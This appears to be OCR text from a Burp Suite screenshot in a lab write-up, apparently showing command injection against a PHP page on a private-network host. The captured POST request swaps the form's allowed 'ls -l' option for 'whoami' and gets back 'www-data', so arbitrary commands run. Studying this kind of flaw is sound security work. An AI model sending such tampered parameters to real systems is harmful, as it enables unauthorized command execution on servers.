 请求
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 172.16.17.145
3 Content-Length: 23
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
8 Origin: http://172.16.17.145
9 Content-Type: application/x-www-form-urlencoded
.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
.1 Referer: http://172.16.17.145/command.php
.2 Accept-Encoding: gzip, deflate
.3 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
.4 Cookie: PHPSESSID=rd0f5f88c1sn53na1qaradgn40
.5 Connection: close
.6
.7 radio=whoami&submit=Run
响应
Pretty Raw Render \n Actions
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked=
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>Return to the menu.</a>